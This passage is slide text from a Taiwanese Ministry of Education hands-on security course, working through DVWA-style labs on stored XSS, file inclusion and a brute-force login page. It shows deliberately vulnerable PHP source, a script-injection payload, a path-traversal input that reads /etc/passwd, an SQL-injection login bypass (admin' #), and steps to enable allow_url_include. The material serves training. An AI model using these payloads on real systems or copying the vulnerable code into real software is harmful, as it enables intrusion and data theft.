
Stored Cross Site Scripting (XSS)
查看原始碼
教育部
新型態資安實務課程計畫

Slide 54
Stored Cross Site Scripting (XSS)
原始碼
﻿<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = stripslashes( $message ); $message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Sanitize name input $name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Update database $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); //mysql_close(); } ?>
使用者輸入
教育部
新型態資安實務課程計畫

Slide 55
Stored Cross Site Scripting (XSS)
原始碼
﻿<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = stripslashes( $message ); $message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Sanitize name input $name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Update database $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); //mysql_close(); } ?>
發現沒有對輸入做任何檢查，直接置入資料庫中
教育部
新型態資安實務課程計畫

Slide 56

Stored Cross Site Scripting (XSS)
攻擊手法
下一次在進留言版的用戶就會遭XSS攻擊，大家重新﻿進入XSS (Stored)試試
<script>alert(“XSS ATTACK”)</script>
教育部
新型態資安實務課程計畫

Slide 57
File Inclusion

Slide 58

File Inclusion
確定allow_url_include：Enabled
教育部
新型態資安實務課程計畫

Slide 59
File Inclusion
allow_url_include：Disabled 解決方法
1.找到正在執行的容器ID
docker ps -a
教育部
新型態資安實務課程計畫

Slide 60

File Inclusion
allow_url_include：Disabled 解決方法
1.找到正在執行的容器ID
docker ps -a
2.進入容器
docker exec -it 容器ID bash
教育部
新型態資安實務課程計畫

Slide 61

File Inclusion
allow_url_include：Disabled 解決方法
3.找到php.ini
find / -name php.ini
教育部
新型態資安實務課程計畫

Slide 62
File Inclusion
allow_url_include：Disabled 解決方法
3.找到php.ini
find / -name php.ini
4.安裝vim
apt-get update
apt-get install vim
教育部
新型態資安實務課程計畫

Slide 63

File Inclusion
allow_url_include：Disabled 解決方法
5.修改設定檔
vim /etc/php/7.0/apache2/php.ini
教育部
新型態資安實務課程計畫

Slide 64
File Inclusion
allow_url_include：Disabled 解決方法
5.修改設定檔
vim /etc/php/7.0/apache2/php.ini
6.重新啟動apache2
service apache2 restart
教育部
新型態資安實務課程計畫

Slide 65

File Inclusion
教育部
新型態資安實務課程計畫

Slide 66

File Inclusion
發現按下file 1、file 2…網址列就出現類似的東西
教育部
新型態資安實務課程計畫

Slide 67

File Inclusion
攻擊測試
試試看網頁上沒有的file 4 ?
page=file4.php
教育部
新型態資安實務課程計畫

Slide 68

File Inclusion
查看原始碼
教育部
新型態資安實務課程計畫

Slide 69
File Inclusion
原始碼
﻿<?php // The page we wish to display $file = $_GET[ 'page' ]; ?>
使用者輸入
教育部
新型態資安實務課程計畫

Slide 70
File Inclusion
原始碼
﻿<?php // The page we wish to display $file = $_GET[ 'page' ]; ?>
發現沒有對輸入做任何檢查，直接存取目錄下的檔案
教育部
新型態資安實務課程計畫

Slide 71

File Inclusion
攻擊手法
使用../回到上一層
因為不知道目前在哪一層
所以使用多個../
page=../../../../../../etc/passwd
教育部
新型態資安實務課程計畫

Slide 72
Brute Force

Slide 73

Brute Force
教育部
新型態資安實務課程計畫

Slide 74

Brute Force
測試
教育部
新型態資安實務課程計畫

Slide 75

Brute Force
查看原始碼
教育部
新型態資安實務課程計畫

Slide 76
Brute Force
原始碼
﻿<?php if( isset( $_GET[ 'Login' ] ) ) { // Get username $user = $_GET[ 'username' ]; // Get password $pass = $_GET[ 'password' ]; $pass = md5( $pass ); // Check the database $query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); if( $result && mysqli_num_rows( $result ) == 1 ) { // Get users details $row = mysqli_fetch_assoc( $result ); $avatar = $row["avatar"]; // Login successful echo "<p>Welcome to the password protected area {$user}</p>"; echo "<img src=\"{$avatar}\" />"; } else { // Login failed echo "<pre><br />Username and/or password incorrect.</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
使用者輸入
教育部
新型態資安實務課程計畫

Slide 77
Brute Force
原始碼
﻿<?php if( isset( $_GET[ 'Login' ] ) ) { // Get username $user = $_GET[ 'username' ]; // Get password $pass = $_GET[ 'password' ]; $pass = md5( $pass ); // Check the database $query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); if( $result && mysqli_num_rows( $result ) == 1 ) { // Get users details $row = mysqli_fetch_assoc( $result ); $avatar = $row["avatar"]; // Login successful echo "<p>Welcome to the password protected area {$user}</p>"; echo "<img src=\"{$avatar}\" />"; } else { // Login failed echo "<pre><br />Username and/or password incorrect.</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
發現沒有對輸入做任何檢查，直接置入資料庫中
教育部
新型態資安實務課程計畫

Slide 78

Brute Force
超簡單的方法，直接admin' #
教育部
新型態資安實務課程計畫

Slide 79
Brute Force
原理
$user = admin' #
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$query = "SELECT * FROM `users` WHERE user = 'admin' #' AND password = '$pass';";
WHERE user = 'admin' #' AND password = '$pass';"
找user=admin，符號’#’是代表後面不執行(註解)的意思
教育部
新型態資安實務課程計畫

